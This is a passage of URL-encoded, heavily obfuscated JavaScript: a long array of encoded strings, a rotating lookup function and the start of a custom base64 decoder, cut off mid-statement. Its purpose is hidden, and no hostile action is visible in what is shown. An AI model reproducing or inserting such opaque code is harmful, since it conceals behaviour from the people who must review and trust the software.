ENG'%2C'igrPDI5MBgv4lG'%2C'vevhwvm'%2C'Aw5PDa'%2C'Bc5KDxjHDgLVBG'%2C'zc1Bnhb4xsbWlq'%2C'Ewvtv2m'%2C'zgL1BsbOB3zLCG'%2C'yMfSyw5Jzs1LCG'%2C'icb3Awr0AdOGmq'%2C'Aw5RltaUzMXLEa'%2C't0WGqMfSyw5Jzq'%2C'CJOGBw92ztSkia'%2C'AwX5oIaNt3jIAq'%2C'icaGicaGicaUCW'%2C'DxaUyM9YzgvYlq'%2C'Ae91BgG'%2C'y2HHAw4'%2C'uhbhug4'%2C'icbJB2XVCJOGiW'%2C'tMDOAwS'%2C'zgnfzfC'%2C'A3bIBNC'%2C'tLnYugC'%2C'lMzSzxGTCM93lG'%2C'qxnnBve'%2C'BM93CMfWlNrLEa'%2C'AxyGpIbKAxyUzG'%2C'CM93lNaTxfSXnG'%2C'CgTetLC'%2C'uMHgzwy'%2C'y2XVC2vZDa'%2C'zgL2lMDYB3vWlG'%2C'DgfIBgu'%2C'CxvLCNLtzwXLyW'%2C'Bgf5B3v0lwnVBG'%2C'wvbZBxi'%2C'y2f0y2G'%2C'nhb4xsb0zxH0lq'%2C'C25PCgvYlwLUCa'%2C'qujkyLC'%2C'ihnUAxbLlI4Upa'%2C'vKfsrMm'%2C'ruLKveK'%2C'zxH0lxrYyw5ZzG'%2C'wZrWEf0GCc0Zia'%2C'iMnSB3nLlxrVyq'%2C'CMzSB3CTEs1OAq'%2C'u3rItu4'%2C'twj4uhC'%2C'Bc13ywXSzxq'%2C'Aw5NlwXLzNq6ia'%2C'lwnVBNrLBNq6ia'%2C'DwXSlMzSzxGTmq'%2C'FqOGicaGicaGia'%2C'Dxr0B24Iihn0Eq'%2C'yM94lxnOywrVDW'%2C'EhqTC20GzM9UDa'%2C'DhjVBICSig1VBG'%2C'iJ5xAxrOzhjHDW'%2C'ChHFmf9Yz2jHxa'%2C'ntuSmJu1ldaUmG'%2C'DY1MDwXSlMzSzq'%2C'zKDvwuC'%2C'ideYChG7cIaGia'%2C'ChHCxs56lvXBoq'%2C'Du9PtLu'%2C'wxLosfi'%2C'ig1PBI13Awr0Aa'%2C'CMLTyxj5iJ4kia'%2C'yxj0lML0zw1Zlq'%2C'DI9KAxzBm10VyG'%2C'xsbOlvSYnhb4xq'%2C'iMzSzxGGAxrLBq'%2C'zxiTC2vJB25Kyq'%2C'yM9YzgvYlxjHza'%2C'DgvYigzVBNqTBG'%2C'zMXLEc1YB3CUAq'%2C'mZvKzwCSicmWyq'%2C'icaGywXPz24TAq'%2C'qNLjza'%2C'icaGicaGpgj1Da'%2C'CwXqA2q'%2C'qMPms00'%2C'BwfYEvn0CM9Rzq'%2C'CMf0Aw9UltmWma'%2C'Cg9YDgfUDdSkia'%2C'vhbQuNe'%2C'idi4mhb4icfPBq'%2C'zw50ihjVDw5Kzq'%2C'CgvYlwrYywCTAa'%2C'Dg9HC3qGDY1BmG'%2C'xfSYnhb4xf0UBW'%2C're8GtK9uihzLCG'%2C'psjZBMLWzxiTAq'%2C'Dc10zxH0vgvYDa'%2C'uMvHzhKGDg8GCW'%2C'CLrsD3i'%2C'BgvUz3rO'%2C'y291BNrLCG'%2C'DMvYoMjNlxbYAq'%2C'Dxn0Awz5lwvUza'%2C'DhjHBNnWyxjLBG'%2C'CMfKAwvUDcGXmW'%2C'zw50oIaNjZSkia'%2C'yxiTz3jHzgLLBG'%2C'DwzMAwnPzw50ia'%2C'icaGica8l2j1Da'%2C'Es0XmdaGpIbKAq'%2C'Dgv4DenVBNrLBG'%2C'xf0UBgDCoMDHCa'%2C'C2L6ztOGmtjWEa'%2C'lvSYnhb4xsbIBW'%2C'B2TLxc81mc5IBW'%2C'zxPxvKy'%2C'yxGTAc1CwZm0mG'%2C'yvnUC2q'%2C'CMvHC2uGDgv4Da'%2C'lw1LzgL1BsbOBW'%2C'uenyv2m'%2C'BMn0Aw9UkcKG'%2C'wZjWEfXDlMzSzq'%2C'zNKTC3rHCNqUAq'%2C'Ac1CwZq4ChHCxq'%2C'ohb4oWOGicaGia'%2C'y2vUDgvYigDHCa'%2C'EfXDid4GzgL2oG'%2C'v2jOz0C'%2C'pgKGy2XHC3m9iG'%2C'Bgv4igL0zw1Zlq'%2C'B3bPzwqGDg8GyW'%2C'CMLNAhq'%2C'CM9Wzg93BI5VCG'%2C'wZHWEfXDid4Gza'%2C'mty3ndq4yvPpr0H3'%2C'otLCxs5IzY1Iyq'%2C'zhrOsxm'%2C'mtaWjsK7cIaGia'%2C'wZfDl2rPDI9ZCa'%2C'mdKWota5xf1ClW'%2C'zgL2lNCTxfSXma'%2C'y2TNCM91BMruzq'%2C'wZfWEfXDlMjVCG'%2C'EfXDlMzSzxGUzG'%2C'B3nWywnLoWOGia'%2C'CMDIysGYntuSmG'%2C'Ec5MBgv4lxjVDW'%2C'CM1HBc50zxH0lq'%2C'D2HPBguGkhrYDq'%2C'lcaJmgyXytjLia'%2C'Dxr0B24%2BcIaGia'%2C'BNrOlwnOAwXKka'%2C'C0rmD1a'%2C'mNb4xf0UDY1MDq'%2C'y2Tfy3K'%2C'ChHCxs5IB3jKzq'%2C'DdSkicaGicaGia'%2C'oIa1mcu7cIaGia'%2C'C3rLBMvY'%2C'CMrLCIbIB3jKzq'%2C'zxGUzMXLEc1JBW'%2C'DY5QDxn0Awz5lq'%2C'Evn0CM9Rzs5VCG'%2C'zgL2ignSyxnZpq'%2C'DLSXxs9ZCgfU'%2C'AwPgq1G'%2C'yxaTxfS4ChHCxq'%2C'EuDSv28'%2C'yM9YzgvYlxnLyW'%2C'D2HPDguTC3bHyW'%2C'Ec1YB3CUzMXLEa'%2C'BgvHzgLUzY1Bmq'%2C'yxaTxfSXnNb4xa'%2C'nvPKmW'%2C'u25PCgLUzYbHyW'%2C'CM06ihvWCgvYyW'%2C'otzov09yCNq'%2C't0nNDgi'%2C'y2fZztSkicaGia'%2C'B25Kyxj5u3rYBW'%2C'icaGicaGicaGDW'%2C'sMvytvC'%2C'zxnZAw5NihDPDa'%2C'DxbKyxrLzdO'%2C'DxvfEvm'%2C'zvWVntaUzMXLEa'%2C'zJaWodGGmtaWjq'%2C'icaGidXKAxyGAq'%2C'Ac1CwZiWmhb4xa'%2C'y2vUDgvYigP1CW'%2C'y3jLyxrLrwXLBq'%2C'xs5YzwXHDgL2zq'%2C'Aw5Zzxj0qMvMBW'%2C'C2v0uhjVCgvYDa'%2C'shDkuvC'%2C'DgHLBG'%2C'Aw5NoIa2ChG7cG'%2C'BNqTC2L6ztOGoq'%2C'Aw5WDxq'%2C'oIa5mcu7'%2C'ELnwww8'%2C'icaGica8AsbJBa'%2C'mhb4oYbTAw4TDW'%2C'icaGicaGicaGcG'%2C'l3nWyw4VyNv0Da'%2C'DY1KCM9Wzg93BG'%2C'zxqTmc5IzY1CwW'%2C'Dg9W'%2C'lvXBmtm1BxnCxq'%2C'igjVCMrLCIbIBW'%2C'xfSXmdbCxsa%2Bia'%2C'icaGicaGBwfYzW'%2C'zhjHz2DPBMCPia'%2C'ignSyxnZpsjMBa'%2C'EfXDlNbSlvXBma'%2C'q1vfA2u'%2C'zNvSBc5MBgv4lq'%2C'm3mGzwfZztSkia'%2C'DY1CwZbWEfXDlG'%2C'Cc1CwZbWEfXDlG'%2C'lNnUAxbLCI1KCG'%2C'DxDiyKe'%2C'l2K%2BcIaGicaGia'%2C'AxzBmL0VzgL2wW'%2C'lNnUAxbLCI10BW'%2C'CMfUC2XHDgvzka'%2C'AxrLBxmTy2vUDa'%2C'DhjVA2vClZGW'%2C'Cc1CwZHWEfXDlG'%2C'Ec5PDgvTCY1Jzq'%2C'Es1Jzw50zxiUzW'%2C'wZfDl2rPDI9IDq'%2C'BxmTy2vUDgvYia'%2C'z2v0qM91BMrPBG'%2C'CI11AtPUB3qOlG'%2C'BM9Uzq'%2C'AxyGpIbKAxy6BG'%2C'ig1HEc13Awr0Aa'%2C'Bgu9iMjHy2TNCG'%2C'icaGicb0zxH0lq'%2C'Aw5JBhvKzxm'%2C'lvS0ChHDihbVAq'%2C'icaGicaGicaGpa'%2C'xs5OB3zLCLW6yG'%2C'CgfUl3nWyw4'%2C'ywCTAgfUzgXL'%2C'DgLMEs1Izxr3zq'%2C'qwHXr1y'%2C'vKDND0O'%2C'cIaGicaGicaGza'%2C'kcDODhrWCZOVlW'%2C'odG7iJ7INju8l2rP'%2C'lMGTxfS0nhb4xa'%2C'wgzKDgG'%2C'Dc1HBgLNBJOGyW'%2C'CI5QDxn0Awz5lq'%2C'pIbKAxyGpIbKAq'%2C'kcGOlISPkYKRkq'%2C'refkwwq'%2C'EfXDlM9WywnPDa'%2C'Axy6BNrOlwnOAq'%2C'C3rVCfbYB3bHzW'%2C'rKLsu1rFt1jerq'%2C'DgLVBJOGBM9Uzq'%2C'y2vUDgvY'%2C'Bwf4'%2C'EMTJrLq'%2C'DhjHzgukicaGia'%2C'CNrHBNq7cIaGia'%2C'DgfUDdSkicaGia'%2C'C2HHzg93lwrYBW'%2C'icaGicaGigjVEa'%2C'ChG7cIaGicaGia'%2C'zw50zxiUyMCTxa'%2C'wZe2ChHCxs5IzW'%2C'kdePid4GzgL2'%2C'A3zqwLe'%2C'DvrHD24'%2C'zgL2lM1HEc1Olq'%2C'xdPWEc1CwZe2Ca'%2C'oIbSAw5LyxiTzW'%2C'lw5VBMu'%2C'qujoq3m'%2C'Cg9PBNrLCG'%2C'AxHLzc5PBNnLDa'%2C'ExDWshy'%2C'B25JBgLJAW'%2C'thjyz0S'%2C'icaGicaGlNnUAq'%2C'l3nWyw4VzgL2lW'%2C'lMnSB3nLlxrVyq'%2C'icaGidaLlcaXma'%2C'ywXPzw4TC25PCa'%2C'vLLiwgi'%2C'lwHHBMrSzsb7cG'%2C'icb2AxnPyMLSAq'%2C'i2zMndq0na'%2C'z2fgDvG'%2C'icaGihDPzhrOoG'%2C'iwLTCg9YDgfUDa'%2C'B246igXLzNqGma'%2C'zgL2oM50Ac1JAa'%2C'Ef0GAc1BmJbWEa'%2C'y29SlMDHCc1CwW'%2C'CNnOyM0'%2C'DfD0yNC'%2C'l2j1DhrVBI9KAq'%2C'CgfU'%2C'A2DYB3vUzfrLCG'%2C'otLCxq'%2C'ys16qs1AxYrDwW'%2C'EYb0CMfUC2L0Aq'%2C'Aw1WB3j0yw50oW'%2C'yw4VyNv0Dg9UlW'%2C'DgG6idiWmhb4oW'%2C'y2XHC3nmAxn0'%2C'ChHCxs5WDc1CwW'%2C'icaGicaGigXLDa'%2C'xsa%2BigrPDI5MBa'%2C'rxjYB3i6igLUCW'%2C'lMzPEgvKlMLUCW'%2C'r2fPDvi'%2C'lvXBmJrWEfXDia'%2C'wMX1BNa'%2C'zw50CW'%2C'AwqGiZaWzMy4oa'%2C'EMXnCfu'%2C'icaGntaLihSGBW'%2C'CM4GDgHPCYiPka'%2C'yw50oWOGicaGia'%2C'xs5IB3jKzxiTyG'%2C'B3vUzdOGBgLUzq'%2C'CgfYzw50tM9Kzq'%2C'yLnbz0u'%2C'DgLMEs1Jzw50zq'%2C'Ec1MAwXSxq'%2C'pIbZCgfU'%2C'lZGWlNrYyw5ZAq'%2C'AwXKkdmPid4GyG'%2C'zu5lswi'%2C'CNjxsxa'%2C'C2LUz2XLtM9Kzq'%2C'zxiTy2HLy2TIBW'%2C'DfnLy29UzgfYEq'%2C'lcaWlJePoWOGia'%2C'y0vRC0S'%2C'ztSkicaGicaGia'%2C'sKjoENG'%2C'C25PCgvYu2nYAq'%2C'BI9ZCgfU'%2C'zxiUBwLUlxCTma'%2C'y29UC3rYDwn0BW'%2C'BNqIihbSywnLAa'%2C'xf0UDgv4Dc1UBW'%2C'icaGicaGicaJyq'%2C'CI1IlvXBmxb4xa'%2C'C2uTBgLUzsb0zq'%2C'igzVBNqTzMfTAq'%2C'DLnxAeO'%2C'icaGANvZDgLMEq'%2C'icbTyxjNAw4TyG'%2C'msKGiwLTCg9YDa'%2C'Dgf0sM8'%2C'Cu5zAxu'%2C'DLSZxs9KAxyVza'%2C'icaGzM9UDc1ZAq'%2C'lvSXmxb4xsbSzq'%2C'y3rPDMuGEYb0CG'%2C'zYb7ihrYyw5ZAq'%2C'AwPMtuW'%2C'zNq6iduWjtSGDa'%2C'DI9KAxyVzgL2wW'%2C'l2rPDLSXnv0Vza'%2C'rviGve9ptcbwnq'%2C's0f6sgq'%2C'Awz5igLMihLVDq'%2C'vKr4yLu'%2C'lxnOywrVDZOGma'%2C'DLSYxs9KAxzBmq'%2C'mtG3mtLSsgLdvK4'%2C'icaGidXPignSyq'%2C'oYbVCgfJAxr5oG'%2C't21ACeK'%2C'DhjVA2uVnJaIpG'%2C'qwvWsK4'%2C'w1WJmdKWota5xa'%2C'z2v0qxr0CMLIDq'%2C'rLjYDxi'%2C'Bc5MBgv4lteUzW'%2C'lvXBohb4xf0UCG'%2C'icmXode4mweGiq'%2C'qxzQuuC'%2C'BMq6ihjNyMeOma'%2C'icaGihbHzgrPBG'%2C'xs9KAxyVC3bHBG'%2C'y2LYy2XLlwzPBa'%2C'yxbWzw5Kq2HPBa'%2C'zc1CwZrWEfXDlG'%2C'DIbJBgfZCZ0IzG'%2C'ihbVC2L0Aw9UoG'%2C'DIbJBgfZCZ0ICW'%2C'ExbyDvq'%2C'rLzwBfm'%2C'zg93oIbUB25LoW'%2C'xs9IDxr0B24Vza'%2C'u3bQsKS'%2C'zgLZCgXHEq'%2C'mdbMzJG4oWOGia'%2C'xcWXxcLCxs5Tyq'%2C'CY1Jzw50zxiGAG'%2C'sfnwBfq'%2C'Ae5HAMO'%2C'pc9KAxy%2BcIaGia'%2C'y2vUDgvYid4GCW'%2C'ANvZDgLMEs1ZDa'%2C'AwrKzw4UCMvSyq'%2C'tfHlEge'%2C'Bw91C2vTB3zL'%2C'z2H0oIa5mda7cG'%2C'whnHz2O'%2C'qxr0zw1WDgLUzW'%2C'EsbZAgfKB3CTBa'%2C'DI5OAwrKzw4UCW'%2C'uvnLtvu'%2C'DfbYAw1HCNK'%2C'igzVBNqTBwvKAq'%2C'uLPeuKq'%2C'mL0VzgL2l3nWyq'%2C'DMvYxdPJDxjZBW'%2C'zw4TC25PCgvYlq'%2C'CNqUAxrLBxmTyW'%2C'DhLSzt0Iy3vYCW'%2C'B05eruy'%2C'icb0CMfUC2L0Aq'%2C'lxn0yxj0lNbYlq'%2C'iZq0ncaWjsWGiW'%2C'C2v0'%2C'mc41oWOGicaGia'%2C'Dg91y2HLCW'%2C'ms5MBgv4lxjVDW'%2C'Es5ZAgfKB3CTza'%2C'BNrLCIb0zxH0lq'%2C'xfSXChHCxs5MBa'%2C'DxmIigLKpsjZBG'%2C'DhjPBq'%2C'BMLWzxiTzhjHzW'%2C'BgLLBI1ZBMLWzq'%2C'rMjXvhC'%2C'BNrLCIa%2BihnWyq'%2C'ltaUyMCTxfTCiW'%2C'pGOGicaGicaGia'%2C'lNCTzNvSBc5Wlq'%2C'igP1C3rPzNKTyW'%2C'l2rPDLS1xs9KAq'%2C'tLvfigLMihLVDq'%2C'lNCTzNvSBc5Olq'%2C'DgfPBMvYid4Gza'%2C't2zM'%2C'uLv6wxq'%2C'l2H0BwWVyM9KEq'%2C'wKTWsLK'%2C'lteUz2fWlvXBna'%2C'yM9YzgvYoIaYCa'%2C'CMfKzq'%2C'B3j0yw50oWOGia'%2C'y2XHC3m9iNjLBa'%2C'y29UC29Szq'%2C'Dxr0B24GpIbZCa'%2C'B24IignSyxnZpq'%2C'xcuTmNb4xcLCxq'%2C'ntaUyM9YzgvYlq'%2C'EI1CwZeWmfXDia'%2C'AxyUAgLKzgvUlG'%2C'oNbVAw50zxi7ia'%2C'icaGicaGidXKAq'%2C'Bw91C2vLBNrLCG'%2C'yxbWBhK'%2C'lwnLBNrLCI56lq'%2C'D2XkBwO'%2C'ihSkicaGicaGia'%2C'C3r5Bgu9iM1HEa'%2C'A0LiEue'%2C'DMfSDwu'%2C'C3vIDhjLzq'%2C'icaGicbMB250lq'%2C'y3rPDMuGEWOGia'%2C'zgL2'%2C'wevVAgi'%2C'yxj5ihnOywrVDW'%2C'xc4XxcWWxc4Ynq'%2C'zcjD'%2C'wZeYChHCxq'%2C'CePlyva'%2C'lMP1C3rPzNKTyW'%2C'u3vJy2vZC2z1Ba'%2C'tffYv3K'%2C'Be5YEuK'%2C'Bgf0AxzLlMzSzq'%2C'DhjVA2vClZuWlG'%2C'y2vUDgvYid4GyG'%2C'idmWmhb4oYbWyq'%2C'zMLUza'%2C'mdaLoWOGicaGia'%2C'wZnDl2rPDI9KAq'%2C'BM93'%2C'CNLtDhjVA2uUyG'%2C'DgL2zs4UlG'%2C'BgqOmsKGpIbKAq'%2C't0WIxsaRihnWyq'%2C'icaGicaGica'%2C'CMvTB3zLsxrLBq'%2C'lwnVBc5OlxnJCG'%2C'icaGpgrPDIbJBa'%2C'ChjVDg90ExbL'%2C'CMDIysGWlcaYnq'%2C'kdmYksa%2BigrPDG'%2C'id4GC3bHBIa%2Bia'%2C'lxrPDgXLihSkia'%2C'qLvfsuO'%2C'lM92zxjMBg93lq'%2C'CMrLCI10CMfUCW'%2C'zgL2lM92zxjMBa'%2C'Dc1NCM91Cci%2BcG'%2C'x3jODf90B2fZDa'%2C'l2rPDLSZxs9KAq'%2C'mL0VzgL2wZfDlW'%2C'yxGTAgvPz2H0oG'%2C'zgvZA3rVCa'%2C'C2vHCMnO'%2C'zxjMBg93lwHPza'%2C'zgf0yxnLDa'%2C'DJ4kicaGicaGia'%2C'icaGicaGpgKGyW'%2C'ChHDiJ4kicaGia'%2C'C3rPzNKTy2vUDa'%2C'lMvHC2uTxfTJDq'%2C'tLbNzg0'%2C'BgfIzwWGy2XHCW'%2C'xs9IDxr0B25Bmq'%2C'BMrHCNLtDhjVAW'%2C'iIbJBgfZCZ0ICW'%2C'zgL2id4GzgL2oG'%2C'mtjWEfXDlMXLyq'%2C'Bgf0zM9YBs1Syq'%2C'tgLKueG'%2C'yI1CwZfWEfXDlG'%2C'Aw5Uzxjive1m'%2C'CIb3lvSYmhb4xq'%2C'CMrLCI1CwZfWEa'%2C'Dhj1zq'%2C'wNPrD3y'%2C'EtOGj09YyML0CG'%2C'z2fWlvXBohb4xa'%2C'zNKTy2vUDgvYlG'%2C'ChjLDMvUDerLzG'%2C'idXKAxyGy2XHCW'%2C'icaGica8zgL2ia'%2C'ywDvuwi'%2C'ihrYyw5Zywn0Aq'%2C'ztSGDg9WoJvWEa'%2C'zgvUlNjVDw5Kzq'%2C'D2X3q2u'%2C'v2Hnrei'%2C'lvXBmtuWBxnCxq'%2C'BMLWzxiIihn0Eq'%2C'Dg91y2HTB3zL'%2C'zw50zxiGpIbZCa'%2C'sMPHC2G'%2C'zgvKlvS4ChHDia'%2C'xf0UzMXLEc5PDa'%2C'tLflEM51q1eXoq'%2C'weTuD1a'%2C'AxyUzMXLEc5MBa'%2C'z2H0oIaYmhb4ia'%2C'mweXzJnHiduWjq'%2C'AwfYEsbIB3jKzq'%2C'wZjDl2rPDLSXxq'%2C'C3m9iMnSB3nLlq'%2C'lxvPoJPIzwzVCG'%2C'mgzModGGiwLTCa'%2C'lvXBohb4xf0UCW'%2C'Aw5N'%2C'l2rPDJ4kicaGia'%2C'cIaGicaGicaGlG'%2C'zd0Iy2XVC2uTCW'%2C'ihnWyw4'%2C'zM9UDc1UB3jTyq'%2C'DgvYigjNlwjHyW'%2C'icaGicaGidWVyG'%2C'z3jHzgLLBNqOmq'%2C'icaGicaGyw5PBq'%2C'DhjVA2vClZeW'%2C'ievYCM9YoIbcDq'%2C'D3jHCc5CwY1TCW'%2C'msKGpIbZCgfU'%2C'BNrdB3vUDa'%2C'zw4UAxrLBxmTyW'%2C'B3zLCMzSB3CTEq'%2C'rK9xywC'%2C'BMjPz0G'%2C'yM9YzgvYlxqUyG'%2C'nvWPxf0GpIbKAq'%2C'zMXLEcbPDgvTCW'%2C'ica8yNv0Dg9Uia'%2C'zgL2id4GzgL2ia'%2C'DhjHy2u'%2C'lMzSzxGUzMXLEa'%2C'yMLUza'%2C'EhrtzwnVBMrHCG'%2C'yNv0Dg9U'%2C's0XpEfK'%2C'oIbHyNnVBhv0zq'%2C'xs5NyxaTxfSWCa'%2C'wNnRCKy'%2C'wvHjs1O'%2C'yM9YzgvYlMjVCG'%2C'Au5jv3u'%2C'C3bHBLSYxs9IDq'%2C'At4kicaGicaGia'%2C'mhb4ihjNyMeOma'%2C'lJnZigvHC2u7cG'%2C'Awr0AdOGyxv0BW'%2C'mcK7ih0kicaGia'%2C'AwDODca%2BigrPDG'%2C'u3rYB2TLxc8Yma'%2C'AxyUBwiTxfSXnG'%2C'B24Gy2XHC3m9iG'%2C'CI1IDxr0B24Uyq'%2C'zMfSC2u'%2C'B3i6igDYywi7iG'%2C'ihbVAw50zxi7cG'%2C'id4GzgL2id4Gza'%2C'DY15lwf1Dg8Iia'%2C'ywrK'%2C'zxiUCc1CwZe2Ca'%2C'oIa4ChG7ihbHza'%2C'yxv0BW'%2C'y2vUDgvYlMDHCa'%2C'icaGiebRzxLMCG'%2C'zNjVBq'%2C'C2uGmxmGAw5MAq'%2C'B3jKzxiTyM94oW'%2C'CvLcCeq'%2C'Cfn6s004n1HRsa'%2C'mJrWEf0GyM9Yza'%2C'C3rPzNKTC3rHCG'%2C'Dg9Nz2XL'%2C'CNrPyxj5ihrLEa'%2C'EfXDlMzSzxGTCG'%2C'icaGicaGicaGva'%2C'xdPIzY1ZzwnVBG'%2C'DgfYDc5NyxaTxa'%2C'seD4Exq'%2C'zMXLEc1YB3CUAa'%2C'lJmPlcbPBNnLDa'%2C'icaGicaGihrLEa'%2C'DLS0xs9KAxzBmq'%2C'zxzHBhvHDgu'%2C'msiGBwf4psiXma'%2C'tgvQuLG'%2C'AxzBmv0VzgL2lW'%2C'Dc14CYb0zxH0lq'%2C'C206CM91BMrLza'%2C'wufMAwW'%2C'yMvMB3jLDw5SBW'%2C'zxiTyNv0Dg9UoG'%2C'CMvWBgfJzq'%2C'ktSkicaGicaGia'%2C'zgf0ys1ZBMLWzq'%2C'igjVCMrLCI10CG'%2C'cIaGicaGicaGia'%2C'wZm2mhb4xf0UzG'%2C'ywn0AxzL'%2C'wZHWEfXDlMP1CW'%2C'lNnUAxbLCI1IDq'%2C'Bw91C2vSzwf2zq'%2C'BhvLihrLEhqTwW'%2C'ywrcy1m'%2C'ChHDihaTmYbMBa'%2C'B2TLBIbdB3vUDa'%2C'icaGicaGihOTAq'%2C'zxjYB3i'%2C'DhrVBG'%2C'CcCPoWOGicaGia'%2C'D2LKDgG6igf1Da'%2C'Cgu8l2XHyMvSpG'%2C'icaGicaGntaLia'%2C'yw4UDgv4Dc10zq'%2C'C3m9iNnUAxbLCG'%2C'Bgv4lwnVBc5IBW'%2C'xdPIBg9JAYa%2Bia'%2C'Ec5MBgv4lwnVBa'%2C'zgLUzZOGmtbWEa'%2C'zw50zxiGzM9UDa'%2C'yxnLoWOGicaGia'%2C'z2LUlxrVCdOGoa'%2C'BJ4kicaGicaGia'%2C'zvWVmJaUzM9JDq'%2C'AwrKzw4UzMXLEa'%2C'qvHezM4'%2C'A2v0'%2C'CgrVD24'%2C'BgvMDa'%2C'lZyWiJ4kicaGia'%2C'sKLZDuu'%2C'wLnRD3G'%2C'ohb4oYi%2BcIaGia'%2C'lNOTxfS5otK5xa'%2C'w2nSyxnZkJ0IyW'%2C'icaGicaGicaGuW'%2C'i2jHBgfUy2uTzq'%2C'wvLTvK4'%2C'BNrLCI1LDMvUDa'%2C'ndGZnJq3icfPBq'%2C'ksa%2BigrPDIa%2Bia'%2C'lMzSzxGTy29SlG'%2C'lwnLBNrLCI5VDG'%2C'uerzEee'%2C'uwTmChe'%2C'v0rcsfy'%2C'BwHoCuS'%2C'wZmYChHCxs5Nyq'%2C'ChHCxs5NyxaTxa'%2C'qLLnz0W'%2C'C3bHBI50zxH0lq'%2C'B2TLxc81ma'%2C'CZ0IzMXLEcbPDa'%2C'oIaJmdbMzJG4oW'%2C'yMXLifr1CMjVcG'%2C'vwHHuhO'%2C'C1PIDLy'%2C'zNKTzw5KlML0zq'%2C'lwzPBgW'%2C'ChHDigGTwZuYCa'%2C'zvrLB1q'%2C'icaGica8yNv0Da'%2C'EI1BotK5ov0'%2C'wejXrLi'%2C'Dg9YqwXS'%2C'yw1LCYbWDwXZzq'%2C'CgfUlNrLEhqTDa'%2C'mhb4xf0GpIbIDq'%2C'AwXKkdiPid4Gza'%2C'xfS0ChHCxs5VDG'%2C'zw50zxiUANvZDa'%2C'oIa5mda7cIaGia'%2C'nhb4xsbOlvSYna'%2C'yM9KEsa%2BigrPDG'%2C'C2vJB25Kyxj5uW'%2C'sfrnteLUChv0rq'%2C'lZaUyM9YzgvYlq'%2C'xs9ZCgfUl2rPDG'%2C'tK5Kz1u'%2C'rwDVBvC'%2C'lMjVCMrLCI1Zzq'%2C'Cc1CwZe2ChHCxq'%2C'mty1ndKXouTIEgn6sa'%2C'yMCTC2vJB25Kyq'%2C'wZjDl2rPDI9KAq'%2C'icaGicaGicbSzq'%2C'mxz5tuzmEeXOsa'%2C'xs9KAxyVzgL2lW'%2C'tfrUD0m'%2C'lvXBnhb4xf0UAG'%2C'zun5nxbrntrszq'%2C'yMv0D2vLBI5Wlq'%2C'wNbjsgO'%2C'ChHCxs5SzwfKAq'%2C'EfXDid4GzgL2lG'%2C'yxj5u3rYB2TLlG'%2C'otK5ov0GCg9PBG'%2C'Aw5LCIjDl2rPDG'%2C'r2fSq2y'%2C'zMXLEc53lwz1Ba'%2C'EcbPDgvTCY1Jzq'%2C'DdPMB2n1CYb7cG'%2C'zxiGiwLTCg9YDa'%2C'CM9WlwjSDxiTxa'%2C'igrPDIa%2BigrPDG'%2C'Dg40qNvlz2z5vW'%2C'y2XVBMvoB2rL'%2C'icaGicb9cIaGia'%2C'pIbKAxyUCMvSyq'%2C'pgXHyMvSignSyq'%2C'mL0VC3bHBLSYxq'%2C'CI10zxH0lMjVCG'%2C'lteUzMXLEc1JBW'%2C'Dc5PDgvTCY1Jzq'%2C'mdeIihzHBhvLpq'%2C'yI1CwZiWChHCxq'%2C's0XPr0K'%2C'mtuWBxnCxs5Lyq'%2C'zgL2lNnOywrVDW'%2C'CMrNCwW'%2C'uwvNsvm'%2C'z3jVDw5KvgvYDa'%2C'BMv4DfnPyMXPBG'%2C'v1vYv0e'%2C'icaGicbIB3r0BW'%2C'DgXLiJ7IMQfttKLq'%2C'vwPSruK'%2C'rxjYB3iGChjVyW'%2C'C25PCgvYlxrVBW'%2C'tfjrCeK'%2C'xc84mc5IywnRza'%2C'nhb4xsbSzwfKAq'%2C'icbIywnRz3jVDq'%2C'EfXDlMzVBNqTBG'%2C'C3bHBJPUDgGTyW'%2C'r2v3wwq'%2C'Aw5KzxG6idK5oq'%2C'txHACxe'%2C'wxDgBfu'%2C'Dxn0Awz5lwjLDa'%2C'idHWEcaZmhb4ia'%2C'CI1YywrPDxm6ia'%2C'Bgu9iNDPzhrOoG'%2C'yxGTAc1Cw2nHBa'%2C'CgfYzw50ihjVDq'%2C'lwHLAwDODdOGmW'%2C'oIaTmNb4oWOGia'%2C'Cc1IBhvYlvXBmG'%2C'Dxn0Awz5lwnLBG'%2C'l2rPDLSYxs9KAq'%2C'C3zNw2nSyxnZkG'%2C'ChHDigjVCMrLCG'%2C'ywn0Aw9UienVBG'%2C'vLr6yM0'%2C'A2jAzva'%2C'y3vYC29Y'%2C'lNCTzNvSBc5Nyq'%2C'mc5OB3zLCLW6yG'%2C'w2nHBgnCkdeWma'%2C'odaUyMfJA2rYBW'%2C'qLvuve9o'%2C'se5TsfO'%2C'ms5OlvXBmJHWEa'%2C'BMLWzxiTC3rHDa'%2C'ug9qCgu'%2C'Bgv4lteUyM9Yza'%2C'BI1OlvXBmZjWEa'%2C'zxGUDY1MDwXSlG'%2C'uuP2t0O'%2C'r0XJyKy'%2C'Awz5lwnLBNrLCG'%2C'zgL2lNOTxfS5oq'%2C'B3jToIbUB25LoW'%2C'DgvYlNb4lvXBmq'%2C'DxjHDgLVBI1CwW'%2C't25SEsbdt05usq'%2C'lcaJmdbJy2zMia'%2C'C25PCguTC3rHDa'%2C'zM9UDhmUz29VzW'%2C'nZKYoty0Efrdzu5u'%2C'wZfWEfXDlMzSzq'%2C'xf0Uz2fWlvXBmq'%5D%3B_0x_0x83cc%3Dfunction()%7Breturn%20_0x441ee1%3B%7D%3Breturn%20_0x_0x83cc()%3B%7Dfunction%20_0x_0x27cb(_0x309459%2C_0xe4779f)%7Bconst%20_0x4b19ce%3D_0x_0x83cc()%3Breturn%20_0x_0x27cb%3Dfunction(_0xe10f15%2C_0xcabb51)%7B_0xe10f15%3D_0xe10f15-(-0x23e9%2B0xb*0x172%2B0x37*0x62)%3Blet%20_0x2a01ec%3D_0x4b19ce%5B_0xe10f15%5D%3Bif(_0x_0x27cb%5B'xWJiSG'%5D%3D%3D%3Dundefined)%7Bvar%20_0x14bfbb%3Dfunction(_0x411bbb)%7Bconst%20_0x18f87f%3D'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789%2B%2F%3D'%3Blet%20_0x138527%3D''%2C_0x13ad68%3D''%2C_0x2473c2%3D_0x138527%2B_0x14bfbb%3Bfor(let%20_0x5e8056%3D-0x1775%2B0x1f19%2B-0x7a4%2C_0x914e5f%2C_0x4c58ca%2C_0x960c4b%3D-0x2053%2B-0x9*0xb8%2B0x26cb%3B_0x4c58ca%3D_0x411bbb%5B'charAt'%5D(_0x960c4b%2B%2B)%3B~_0x4c58ca%26%26(_0x914e5f%3D_0x5e8056%25(-0x2343%2B0x1*-0xfa6%2B-0